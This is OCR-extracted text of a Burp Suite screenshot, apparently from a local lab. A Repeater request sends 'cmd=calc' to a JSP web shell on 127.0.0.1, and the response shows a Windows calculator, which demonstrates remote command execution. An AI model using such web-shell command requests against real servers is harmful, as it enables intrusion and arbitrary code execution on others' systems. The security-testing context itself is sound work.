 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
burp-unauth-checker BurpJSLinkFinder BIE ApiKiller APIKit Passive Scan Client
Extender Project options User options Learn ShiroScan FastJsonScan Struts Finder BSPE
Dashboard Target Proxy Repeater Decoder Intruder Sequencer Comparer Logger
21 × 22 × 23 × 24 × 25 × 28 × 29 × ...
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /stupidRumor_war_exploded/fuckJsp.jsp?cmd=calc
HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
? Search... 0 match
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
269 bytes | 557 millis